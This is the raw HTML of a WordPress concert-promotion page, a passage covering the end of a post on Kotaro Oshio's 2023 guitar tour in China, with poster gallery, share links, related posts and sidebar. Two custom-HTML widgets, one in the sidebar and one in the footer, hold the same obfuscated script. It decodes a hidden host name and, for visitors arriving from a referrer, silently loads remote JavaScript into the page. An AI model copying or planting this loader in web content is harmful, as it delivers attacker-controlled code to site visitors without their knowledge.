				<a href='https://wsm.asia/wp-content/uploads/2023/09/12-Nanjing.jpg'><img loading="lazy" decoding="async" width="212" height="300" src="https://wsm.asia/wp-content/uploads/2023/09/12-Nanjing-212x300.jpg" class="attachment-medium size-medium" alt="" srcset="https://wsm.asia/wp-content/uploads/2023/09/12-Nanjing-212x300.jpg 212w, https://wsm.asia/wp-content/uploads/2023/09/12-Nanjing-724x1024.jpg 724w, https://wsm.asia/wp-content/uploads/2023/09/12-Nanjing-768x1086.jpg 768w, https://wsm.asia/wp-content/uploads/2023/09/12-Nanjing-1086x1536.jpg 1086w, https://wsm.asia/wp-content/uploads/2023/09/12-Nanjing-1080x1528.jpg 1080w, https://wsm.asia/wp-content/uploads/2023/09/12-Nanjing.jpg 1448w" sizes="(max-width: 212px) 100vw, 212px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://wsm.asia/wp-content/uploads/2023/09/14-Shenzhen.jpg'><img loading="lazy" decoding="async" width="212" height="300" src="https://wsm.asia/wp-content/uploads/2023/09/14-Shenzhen-212x300.jpg" class="attachment-medium size-medium" alt="" srcset="https://wsm.asia/wp-content/uploads/2023/09/14-Shenzhen-212x300.jpg 212w, https://wsm.asia/wp-content/uploads/2023/09/14-Shenzhen-724x1024.jpg 724w, https://wsm.asia/wp-content/uploads/2023/09/14-Shenzhen-768x1086.jpg 768w, https://wsm.asia/wp-content/uploads/2023/09/14-Shenzhen-1086x1536.jpg 1086w, https://wsm.asia/wp-content/uploads/2023/09/14-Shenzhen-1080x1528.jpg 1080w, https://wsm.asia/wp-content/uploads/2023/09/14-Shenzhen.jpg 1448w" sizes="(max-width: 212px) 100vw, 212px" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://wsm.asia/wp-content/uploads/2023/09/15-Guangzhou.jpg'><img loading="lazy" decoding="async" width="212" height="300" src="https://wsm.asia/wp-content/uploads/2023/09/15-Guangzhou-212x300.jpg" class="attachment-medium size-medium" alt="" srcset="https://wsm.asia/wp-content/uploads/2023/09/15-Guangzhou-212x300.jpg 212w, https://wsm.asia/wp-content/uploads/2023/09/15-Guangzhou-724x1024.jpg 724w, https://wsm.asia/wp-content/uploads/2023/09/15-Guangzhou-768x1086.jpg 768w, https://wsm.asia/wp-content/uploads/2023/09/15-Guangzhou-1086x1536.jpg 1086w, https://wsm.asia/wp-content/uploads/2023/09/15-Guangzhou-1080x1528.jpg 1080w, https://wsm.asia/wp-content/uploads/2023/09/15-Guangzhou.jpg 1448w" sizes="(max-width: 212px) 100vw, 212px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://wsm.asia/wp-content/uploads/2023/09/17-Hangzhou.jpg'><img loading="lazy" decoding="async" width="212" height="300" src="https://wsm.asia/wp-content/uploads/2023/09/17-Hangzhou-212x300.jpg" class="attachment-medium size-medium" alt="" srcset="https://wsm.asia/wp-content/uploads/2023/09/17-Hangzhou-212x300.jpg 212w, https://wsm.asia/wp-content/uploads/2023/09/17-Hangzhou-724x1024.jpg 724w, https://wsm.asia/wp-content/uploads/2023/09/17-Hangzhou-768x1086.jpg 768w, https://wsm.asia/wp-content/uploads/2023/09/17-Hangzhou-1086x1536.jpg 1086w, https://wsm.asia/wp-content/uploads/2023/09/17-Hangzhou-1080x1528.jpg 1080w, https://wsm.asia/wp-content/uploads/2023/09/17-Hangzhou.jpg 1448w" sizes="(max-width: 212px) 100vw, 212px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://wsm.asia/wp-content/uploads/2023/09/19-Shanghai.jpg'><img loading="lazy" decoding="async" width="212" height="300" src="https://wsm.asia/wp-content/uploads/2023/09/19-Shanghai-212x300.jpg" class="attachment-medium size-medium" alt="" srcset="https://wsm.asia/wp-content/uploads/2023/09/19-Shanghai-212x300.jpg 212w, https://wsm.asia/wp-content/uploads/2023/09/19-Shanghai-724x1024.jpg 724w, https://wsm.asia/wp-content/uploads/2023/09/19-Shanghai-768x1086.jpg 768w, https://wsm.asia/wp-content/uploads/2023/09/19-Shanghai-1086x1536.jpg 1086w, https://wsm.asia/wp-content/uploads/2023/09/19-Shanghai-1080x1528.jpg 1080w, https://wsm.asia/wp-content/uploads/2023/09/19-Shanghai.jpg 1448w" sizes="(max-width: 212px) 100vw, 212px" /></a>
			</dt></dl><br style="clear: both" />
		</div>
</p></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</div>
																		</div>
														</div>
														<div class="post-footer">
								<div class="social-icons ed-social-share-icons">
									<p class="share-title">Share:</p>
									
		
		
		
		
		
		
		
		
		
		<a href="http://www.facebook.com/sharer.php?u=https://wsm.asia/2023-kotaro-oshio-live-concert-tour-%e5%90%89%e4%bb%96%e6%bc%94%e5%a5%8f%e4%bc%9a-%e5%b7%a1%e6%bc%94/&#038;t=2023%20Kotaro%20Oshio%20Live%20Concert%20Tour%20%E5%90%89%E4%BB%96%E6%BC%94%E5%A5%8F%E4%BC%9A%20%E5%B7%A1%E6%BC%94" class="social-share-link" title="Share &quot;2023 Kotaro Oshio Live Concert Tour 吉他演奏会 巡演&quot; via Facebook" data-network-name="facebook" data-share-title="2023 Kotaro Oshio Live Concert Tour 吉他演奏会 巡演" data-share-url="https://wsm.asia/2023-kotaro-oshio-live-concert-tour-%e5%90%89%e4%bb%96%e6%bc%94%e5%a5%8f%e4%bc%9a-%e5%b7%a1%e6%bc%94/">
				<span class="et-extra-icon et-extra-icon-facebook et-extra-icon-background-hover" ></span>
			</a><a href="http://twitter.com/intent/tweet?text=2023%20Kotaro%20Oshio%20Live%20Concert%20Tour%20%E5%90%89%E4%BB%96%E6%BC%94%E5%A5%8F%E4%BC%9A%20%E5%B7%A1%E6%BC%94%20https://wsm.asia/2023-kotaro-oshio-live-concert-tour-%e5%90%89%e4%bb%96%e6%bc%94%e5%a5%8f%e4%bc%9a-%e5%b7%a1%e6%bc%94/" class="social-share-link" title="Share &quot;2023 Kotaro Oshio Live Concert Tour 吉他演奏会 巡演&quot; via Twitter" data-network-name="twitter" data-share-title="2023 Kotaro Oshio Live Concert Tour 吉他演奏会 巡演" data-share-url="https://wsm.asia/2023-kotaro-oshio-live-concert-tour-%e5%90%89%e4%bb%96%e6%bc%94%e5%a5%8f%e4%bc%9a-%e5%b7%a1%e6%bc%94/">
				<span class="et-extra-icon et-extra-icon-twitter et-extra-icon-background-hover" ></span>
			</a><a href="https://plus.google.com/share?url=https://wsm.asia/2023-kotaro-oshio-live-concert-tour-%e5%90%89%e4%bb%96%e6%bc%94%e5%a5%8f%e4%bc%9a-%e5%b7%a1%e6%bc%94/&#038;t=2023%20Kotaro%20Oshio%20Live%20Concert%20Tour%20%E5%90%89%E4%BB%96%E6%BC%94%E5%A5%8F%E4%BC%9A%20%E5%B7%A1%E6%BC%94" class="social-share-link" title="Share &quot;2023 Kotaro Oshio Live Concert Tour 吉他演奏会 巡演&quot; via Google +" data-network-name="googleplus" data-share-title="2023 Kotaro Oshio Live Concert Tour 吉他演奏会 巡演" data-share-url="https://wsm.asia/2023-kotaro-oshio-live-concert-tour-%e5%90%89%e4%bb%96%e6%bc%94%e5%a5%8f%e4%bc%9a-%e5%b7%a1%e6%bc%94/">
				<span class="et-extra-icon et-extra-icon-googleplus et-extra-icon-background-hover" ></span>
			</a><a href="https://www.tumblr.com/share?v=3&#038;u=https://wsm.asia/2023-kotaro-oshio-live-concert-tour-%e5%90%89%e4%bb%96%e6%bc%94%e5%a5%8f%e4%bc%9a-%e5%b7%a1%e6%bc%94/&#038;t=2023%20Kotaro%20Oshio%20Live%20Concert%20Tour%20%E5%90%89%E4%BB%96%E6%BC%94%E5%A5%8F%E4%BC%9A%20%E5%B7%A1%E6%BC%94" class="social-share-link" title="Share &quot;2023 Kotaro Oshio Live Concert Tour 吉他演奏会 巡演&quot; via Tumblr" data-network-name="tumblr" data-share-title="2023 Kotaro Oshio Live Concert Tour 吉他演奏会 巡演" data-share-url="https://wsm.asia/2023-kotaro-oshio-live-concert-tour-%e5%90%89%e4%bb%96%e6%bc%94%e5%a5%8f%e4%bc%9a-%e5%b7%a1%e6%bc%94/">
				<span class="et-extra-icon et-extra-icon-tumblr et-extra-icon-background-hover" ></span>
			</a><a href="http://www.pinterest.com/pin/create/button/?url=https://wsm.asia/2023-kotaro-oshio-live-concert-tour-%e5%90%89%e4%bb%96%e6%bc%94%e5%a5%8f%e4%bc%9a-%e5%b7%a1%e6%bc%94/&#038;description=2023%20Kotaro%20Oshio%20Live%20Concert%20Tour%20%E5%90%89%E4%BB%96%E6%BC%94%E5%A5%8F%E4%BC%9A%20%E5%B7%A1%E6%BC%94&#038;media=https://wsm.asia/wp-content/uploads/2023/09/Featured-image-150x150.jpg" class="social-share-link" title="Share &quot;2023 Kotaro Oshio Live Concert Tour 吉他演奏会 巡演&quot; via Pinterest" data-network-name="pinterest" data-share-title="2023 Kotaro Oshio Live Concert Tour 吉他演奏会 巡演" data-share-url="https://wsm.asia/2023-kotaro-oshio-live-concert-tour-%e5%90%89%e4%bb%96%e6%bc%94%e5%a5%8f%e4%bc%9a-%e5%b7%a1%e6%bc%94/">
				<span class="et-extra-icon et-extra-icon-pinterest et-extra-icon-background-hover" ></span>
			</a><a href="http://www.linkedin.com/shareArticle?mini=true&#038;url=https://wsm.asia/2023-kotaro-oshio-live-concert-tour-%e5%90%89%e4%bb%96%e6%bc%94%e5%a5%8f%e4%bc%9a-%e5%b7%a1%e6%bc%94/&#038;title=2023%20Kotaro%20Oshio%20Live%20Concert%20Tour%20%E5%90%89%E4%BB%96%E6%BC%94%E5%A5%8F%E4%BC%9A%20%E5%B7%A1%E6%BC%94" class="social-share-link" title="Share &quot;2023 Kotaro Oshio Live Concert Tour 吉他演奏会 巡演&quot; via LinkedIn" data-network-name="linkedin" data-share-title="2023 Kotaro Oshio Live Concert Tour 吉他演奏会 巡演" data-share-url="https://wsm.asia/2023-kotaro-oshio-live-concert-tour-%e5%90%89%e4%bb%96%e6%bc%94%e5%a5%8f%e4%bc%9a-%e5%b7%a1%e6%bc%94/">
				<span class="et-extra-icon et-extra-icon-linkedin et-extra-icon-background-hover" ></span>
			</a><a href="https://bufferapp.com/add?url=https://wsm.asia/2023-kotaro-oshio-live-concert-tour-%e5%90%89%e4%bb%96%e6%bc%94%e5%a5%8f%e4%bc%9a-%e5%b7%a1%e6%bc%94/&#038;title=2023%20Kotaro%20Oshio%20Live%20Concert%20Tour%20%E5%90%89%E4%BB%96%E6%BC%94%E5%A5%8F%E4%BC%9A%20%E5%B7%A1%E6%BC%94" class="social-share-link" title="Share &quot;2023 Kotaro Oshio Live Concert Tour 吉他演奏会 巡演&quot; via Buffer" data-network-name="buffer" data-share-title="2023 Kotaro Oshio Live Concert Tour 吉他演奏会 巡演" data-share-url="https://wsm.asia/2023-kotaro-oshio-live-concert-tour-%e5%90%89%e4%bb%96%e6%bc%94%e5%a5%8f%e4%bc%9a-%e5%b7%a1%e6%bc%94/">
				<span class="et-extra-icon et-extra-icon-buffer et-extra-icon-background-hover" ></span>
			</a><a href="http://www.stumbleupon.com/badge?url=https://wsm.asia/2023-kotaro-oshio-live-concert-tour-%e5%90%89%e4%bb%96%e6%bc%94%e5%a5%8f%e4%bc%9a-%e5%b7%a1%e6%bc%94/&#038;title=2023%20Kotaro%20Oshio%20Live%20Concert%20Tour%20%E5%90%89%E4%BB%96%E6%BC%94%E5%A5%8F%E4%BC%9A%20%E5%B7%A1%E6%BC%94" class="social-share-link" title="Share &quot;2023 Kotaro Oshio Live Concert Tour 吉他演奏会 巡演&quot; via Stumbleupon" data-network-name="stumbleupon" data-share-title="2023 Kotaro Oshio Live Concert Tour 吉他演奏会 巡演" data-share-url="https://wsm.asia/2023-kotaro-oshio-live-concert-tour-%e5%90%89%e4%bb%96%e6%bc%94%e5%a5%8f%e4%bc%9a-%e5%b7%a1%e6%bc%94/">
				<span class="et-extra-icon et-extra-icon-stumbleupon et-extra-icon-background-hover" ></span>
			</a><a href="#" class="social-share-link" title="Share &quot;2023 Kotaro Oshio Live Concert Tour 吉他演奏会 巡演&quot; via Email" data-network-name="basic_email" data-share-title="2023 Kotaro Oshio Live Concert Tour 吉他演奏会 巡演" data-share-url="https://wsm.asia/2023-kotaro-oshio-live-concert-tour-%e5%90%89%e4%bb%96%e6%bc%94%e5%a5%8f%e4%bc%9a-%e5%b7%a1%e6%bc%94/">
				<span class="et-extra-icon et-extra-icon-basic_email et-extra-icon-background-hover" ></span>
			</a><a href="#" class="social-share-link" title="Share &quot;2023 Kotaro Oshio Live Concert Tour 吉他演奏会 巡演&quot; via Print" data-network-name="basic_print" data-share-title="2023 Kotaro Oshio Live Concert Tour 吉他演奏会 巡演" data-share-url="https://wsm.asia/2023-kotaro-oshio-live-concert-tour-%e5%90%89%e4%bb%96%e6%bc%94%e5%a5%8f%e4%bc%9a-%e5%b7%a1%e6%bc%94/">
				<span class="et-extra-icon et-extra-icon-basic_print et-extra-icon-background-hover" ></span>
			</a>								</div>
																<style type="text/css" id="rating-stars">
									.post-footer .rating-stars #rated-stars img.star-on,
									.post-footer .rating-stars #rating-stars img.star-on {
										background-color: #f40002;
									}
								</style>
							</div>

																				</article>

						<nav class="post-nav">
							<div class="nav-links clearfix">
								<div class="nav-link nav-link-prev">
									<a href="https://wsm.asia/2023-satoshi-gogo-live-concert-tour-%e5%90%89%e4%bb%96%e6%bc%94%e5%a5%8f%e4%bc%9a-%e5%b7%a1%e6%bc%94/" rel="prev"><span class="button">Previous</span><span class="title">2023 Satoshi Gogo Live Concert Tour 吉他演奏会 巡演</span></a>								</div>
								<div class="nav-link nav-link-next">
									<a href="https://wsm.asia/2023-masaaki-kishibe-live-concert-tour-%e5%90%89%e4%bb%96%e6%bc%94%e5%a5%8f%e4%bc%9a-%e5%b7%a1%e6%bc%94/" rel="next"><span class="button">Next</span><span class="title">2023 Masaaki Kishibe Live Concert Tour 吉他演奏会 巡演</span></a>								</div>
							</div>
						</nav>
						
												<div class="et_extra_other_module related-posts">
							<div class="related-posts-header">
								<h3>Related Posts</h3>
							</div>
							<div class="related-posts-content clearfix">
																<div class="related-post">
									<div class="featured-image"><a href="https://wsm.asia/%e6%bc%94%e5%87%ba%e5%9b%9e%e9%a1%be-2024-%e4%bc%8d%e4%bc%8d%e6%85%a7-%e5%90%89%e4%bb%96%e6%bc%94%e5%a5%8f%e4%bc%9a-%e5%9c%86%e6%bb%a1%e7%bb%93%e6%9d%9f%ef%bc%81/" title="演出回顾 | 2024 伍伍慧 吉他演奏会 圆满结束！" class="post-thumbnail">
				<img src="https://wsm.asia/wp-content/uploads/2024/05/WechatIMG1562-440x264.png" alt="演出回顾 | 2024 伍伍慧 吉他演奏会 圆满结束！" /><span class="et_pb_extra_overlay"></span>
			</a></div>
									<h4 class="title"><a href="https://wsm.asia/%e6%bc%94%e5%87%ba%e5%9b%9e%e9%a1%be-2024-%e4%bc%8d%e4%bc%8d%e6%85%a7-%e5%90%89%e4%bb%96%e6%bc%94%e5%a5%8f%e4%bc%9a-%e5%9c%86%e6%bb%a1%e7%bb%93%e6%9d%9f%ef%bc%81/">演出回顾 | 2024 伍伍慧 吉他演奏会 圆满结束！</a></h4>
									<p class="date"><span class="updated">May 11, 2024</span></p>
								</div>
																<div class="related-post">
									<div class="featured-image"><a href="https://wsm.asia/naga-guitars-25th-anniversary-concert/" title="Naga Guitars 25th Anniversary Concert 周年音乐会" class="post-thumbnail">
				<img src="https://wsm.asia/wp-content/uploads/2025/08/Featured-image-440x264.jpg" alt="Naga Guitars 25th Anniversary Concert 周年音乐会" /><span class="et_pb_extra_overlay"></span>
			</a></div>
									<h4 class="title"><a href="https://wsm.asia/naga-guitars-25th-anniversary-concert/">Naga Guitars 25th Anniversary Concert 周年音乐会</a></h4>
									<p class="date"><span class="updated">August 27, 2025</span></p>
								</div>
																<div class="related-post">
									<div class="featured-image"><a href="https://wsm.asia/%e6%b4%bb%e5%8a%a8%e9%a2%84%e5%91%8a-2024-%e5%b2%b8%e9%83%a8%e7%9c%9f%e6%98%8e-masaaki-kishibe-%e5%90%89%e4%bb%96%e6%bc%94%e5%a5%8f%e4%bc%9a/" title="活动预告 | 2024 岸部真明 Masaaki Kishibe 吉他演奏会" class="post-thumbnail">
				<img src="https://wsm.asia/wp-content/uploads/2024/10/Featured-image-3-440x264.jpg" alt="活动预告 | 2024 岸部真明 Masaaki Kishibe 吉他演奏会" /><span class="et_pb_extra_overlay"></span>
			</a></div>
									<h4 class="title"><a href="https://wsm.asia/%e6%b4%bb%e5%8a%a8%e9%a2%84%e5%91%8a-2024-%e5%b2%b8%e9%83%a8%e7%9c%9f%e6%98%8e-masaaki-kishibe-%e5%90%89%e4%bb%96%e6%bc%94%e5%a5%8f%e4%bc%9a/">活动预告 | 2024 岸部真明 Masaaki Kishibe 吉他演奏会</a></h4>
									<p class="date"><span class="updated">October 1, 2024</span></p>
								</div>
																<div class="related-post">
									<div class="featured-image"><a href="https://wsm.asia/2019-shun-komatsubara-x-masa-sumide-live-in-china-%e4%b8%ad%e5%9b%bd%e6%bc%94%e5%a5%8f%e4%bc%9a/" title="2019 Shun Komatsubara  x Masa Sumide Live in China 中国演奏会" class="post-thumbnail">
				<img src="https://wsm.asia/wp-content/uploads/2019/07/Web-2-440x264.jpg" alt="2019 Shun Komatsubara  x Masa Sumide Live in China 中国演奏会" /><span class="et_pb_extra_overlay"></span>
			</a></div>
									<h4 class="title"><a href="https://wsm.asia/2019-shun-komatsubara-x-masa-sumide-live-in-china-%e4%b8%ad%e5%9b%bd%e6%bc%94%e5%a5%8f%e4%bc%9a/">2019 Shun Komatsubara  x Masa Sumide Live in China 中国演奏会</a></h4>
									<p class="date"><span class="updated">July 26, 2019</span></p>
								</div>
																							</div>
						</div>
										
							</div><!-- /.et_pb_extra_column.et_pb_extra_column_main -->

			<div class="et_pb_extra_column_sidebar">
	<div id="block-3" class="et_pb_widget widget_block"><!-- 28cd7aee7f80df4d431da429fb804567 --></div> <!-- end .et_pb_widget --><div id="block-2" class="et_pb_widget widget_block">                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   </div> <!-- end .et_pb_widget --><div id="block-4" class="et_pb_widget widget_block"><!-- 392b163a93a18344f89e022d763d8132 --></div> <!-- end .et_pb_widget --><div id="media_video-3" class="et_pb_widget widget_media_video"><h4 class="widgettitle">Video</h4><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-6992-1" preload="metadata" controls="controls"><source type="video/youtube" src="https://youtu.be/rqxTuJKF0ng?_=1" /><a href="https://youtu.be/rqxTuJKF0ng">https://youtu.be/rqxTuJKF0ng</a></video></div></div> <!-- end .et_pb_widget --><div id="categories-2" class="et_pb_widget widget_categories"><h4 class="widgettitle">Categories 文章分類</h4><form action="https://wsm.asia" method="get"><label class="screen-reader-text" for="cat">Categories 文章分類</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="29">All Female Guitar Night 女指吉他高峰會</option>
	<option class="level-0" value="17">All Star Guitar Night 全明星吉他之夜</option>
	<option class="level-0" value="3">China 中國大陸</option>
	<option class="level-0" value="16">Hong Kong &amp; Macao 香港 澳門</option>
	<option class="level-0" value="21">Indonesia 印度尼西亞</option>
	<option class="level-0" value="23">Japan &amp; Korea 日本 韓國</option>
	<option class="level-0" value="22">Live Documentary 現場紀實</option>
	<option class="level-0" value="5">Malaysia &amp; Singapore 馬來西亞 新加坡</option>
	<option class="level-0" value="13">News 最新動態</option>
	<option class="level-0" value="30">Others 其他</option>
	<option class="level-0" value="19">Philippines 菲律賓</option>
	<option class="level-0" value="2">Taiwan 台灣</option>
	<option class="level-0" value="36">Thailand 泰国</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="4">Vietnam 越南</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</div> <!-- end .et_pb_widget --><div id="archives-2" class="et_pb_widget widget_archive"><h4 class="widgettitle">Archives 文章歸檔</h4>		<label class="screen-reader-text" for="archives-dropdown-2">Archives 文章歸檔</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://wsm.asia/2026/01/'> January 2026 </option>
	<option value='https://wsm.asia/2025/10/'> October 2025 </option>
	<option value='https://wsm.asia/2025/09/'> September 2025 </option>
	<option value='https://wsm.asia/2025/08/'> August 2025 </option>
	<option value='https://wsm.asia/2025/06/'> June 2025 </option>
	<option value='https://wsm.asia/2025/05/'> May 2025 </option>
	<option value='https://wsm.asia/2025/04/'> April 2025 </option>
	<option value='https://wsm.asia/2025/03/'> March 2025 </option>
	<option value='https://wsm.asia/2025/02/'> February 2025 </option>
	<option value='https://wsm.asia/2024/11/'> November 2024 </option>
	<option value='https://wsm.asia/2024/10/'> October 2024 </option>
	<option value='https://wsm.asia/2024/09/'> September 2024 </option>
	<option value='https://wsm.asia/2024/07/'> July 2024 </option>
	<option value='https://wsm.asia/2024/06/'> June 2024 </option>
	<option value='https://wsm.asia/2024/05/'> May 2024 </option>
	<option value='https://wsm.asia/2024/04/'> April 2024 </option>
	<option value='https://wsm.asia/2024/03/'> March 2024 </option>
	<option value='https://wsm.asia/2024/02/'> February 2024 </option>
	<option value='https://wsm.asia/2024/01/'> January 2024 </option>
	<option value='https://wsm.asia/2023/12/'> December 2023 </option>
	<option value='https://wsm.asia/2023/11/'> November 2023 </option>
	<option value='https://wsm.asia/2023/10/'> October 2023 </option>
	<option value='https://wsm.asia/2023/09/'> September 2023 </option>
	<option value='https://wsm.asia/2023/08/'> August 2023 </option>
	<option value='https://wsm.asia/2023/07/'> July 2023 </option>
	<option value='https://wsm.asia/2023/05/'> May 2023 </option>
	<option value='https://wsm.asia/2023/04/'> April 2023 </option>
	<option value='https://wsm.asia/2023/03/'> March 2023 </option>
	<option value='https://wsm.asia/2020/03/'> March 2020 </option>
	<option value='https://wsm.asia/2020/02/'> February 2020 </option>
	<option value='https://wsm.asia/2020/01/'> January 2020 </option>
	<option value='https://wsm.asia/2019/11/'> November 2019 </option>
	<option value='https://wsm.asia/2019/10/'> October 2019 </option>
	<option value='https://wsm.asia/2019/08/'> August 2019 </option>
	<option value='https://wsm.asia/2019/07/'> July 2019 </option>
	<option value='https://wsm.asia/2019/06/'> June 2019 </option>
	<option value='https://wsm.asia/2019/05/'> May 2019 </option>
	<option value='https://wsm.asia/2019/04/'> April 2019 </option>
	<option value='https://wsm.asia/2019/02/'> February 2019 </option>
	<option value='https://wsm.asia/2019/01/'> January 2019 </option>
	<option value='https://wsm.asia/2018/11/'> November 2018 </option>
	<option value='https://wsm.asia/2018/10/'> October 2018 </option>
	<option value='https://wsm.asia/2018/09/'> September 2018 </option>
	<option value='https://wsm.asia/2018/06/'> June 2018 </option>
	<option value='https://wsm.asia/2018/05/'> May 2018 </option>
	<option value='https://wsm.asia/2018/03/'> March 2018 </option>
	<option value='https://wsm.asia/2018/01/'> January 2018 </option>
	<option value='https://wsm.asia/2017/12/'> December 2017 </option>
	<option value='https://wsm.asia/2017/11/'> November 2017 </option>
	<option value='https://wsm.asia/2017/10/'> October 2017 </option>
	<option value='https://wsm.asia/2017/08/'> August 2017 </option>
	<option value='https://wsm.asia/2017/07/'> July 2017 </option>
	<option value='https://wsm.asia/2017/06/'> June 2017 </option>
	<option value='https://wsm.asia/2017/05/'> May 2017 </option>
	<option value='https://wsm.asia/2017/04/'> April 2017 </option>
	<option value='https://wsm.asia/2017/03/'> March 2017 </option>
	<option value='https://wsm.asia/2017/02/'> February 2017 </option>
	<option value='https://wsm.asia/2017/01/'> January 2017 </option>
	<option value='https://wsm.asia/2016/12/'> December 2016 </option>
	<option value='https://wsm.asia/2016/10/'> October 2016 </option>
	<option value='https://wsm.asia/2016/09/'> September 2016 </option>
	<option value='https://wsm.asia/2016/07/'> July 2016 </option>
	<option value='https://wsm.asia/2016/05/'> May 2016 </option>
	<option value='https://wsm.asia/2016/04/'> April 2016 </option>
	<option value='https://wsm.asia/2016/03/'> March 2016 </option>
	<option value='https://wsm.asia/2016/02/'> February 2016 </option>
	<option value='https://wsm.asia/2016/01/'> January 2016 </option>
	<option value='https://wsm.asia/2015/12/'> December 2015 </option>
	<option value='https://wsm.asia/2015/10/'> October 2015 </option>
	<option value='https://wsm.asia/2015/08/'> August 2015 </option>
	<option value='https://wsm.asia/2015/06/'> June 2015 </option>
	<option value='https://wsm.asia/2015/05/'> May 2015 </option>
	<option value='https://wsm.asia/2015/04/'> April 2015 </option>
	<option value='https://wsm.asia/2015/03/'> March 2015 </option>
	<option value='https://wsm.asia/2015/02/'> February 2015 </option>
	<option value='https://wsm.asia/2015/01/'> January 2015 </option>
	<option value='https://wsm.asia/2014/12/'> December 2014 </option>
	<option value='https://wsm.asia/2014/11/'> November 2014 </option>
	<option value='https://wsm.asia/2014/10/'> October 2014 </option>
	<option value='https://wsm.asia/2014/09/'> September 2014 </option>
	<option value='https://wsm.asia/2014/08/'> August 2014 </option>
	<option value='https://wsm.asia/2014/06/'> June 2014 </option>
	<option value='https://wsm.asia/2014/04/'> April 2014 </option>
	<option value='https://wsm.asia/2014/02/'> February 2014 </option>
	<option value='https://wsm.asia/2014/01/'> January 2014 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-2" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</div> <!-- end .et_pb_widget --><div id="custom_html-112" class="widget_text et_pb_widget widget_custom_html"><h4 class="widgettitle"> </h4><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div> <!-- end .et_pb_widget --></div>

		</div> <!-- #content-area -->
	</div> <!-- .container -->
	</div> <!-- #main-content -->


	<footer id="footer" class="footer_columns_1">
		<div class="container">
	<div class="et_pb_extra_row container-width-change-notify">
						<div class="et_pb_extra_column odd column-1">
					<div id="custom_html-114" class="widget_text et_pb_widget widget_custom_html"><h4 class="widgettitle"> </h4><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div> <!-- end .et_pb_widget -->				</div>
					</div>
</div>
		<div id="footer-bottom">
			<div class="container">

				<!-- Footer Info -->
				<p id="footer-info">Designed by <a href="http://www.elegantthemes.com" title="Premium WordPress Themes">Elegant Themes</a> | Powered by <a href="http://www.wordpress.org">WordPress</a></p>

				<!-- Footer Navigation -->
								<div id="footer-nav">
											<ul class="et-extra-social-icons" style="">
																																								<li class="et-extra-social-icon facebook">
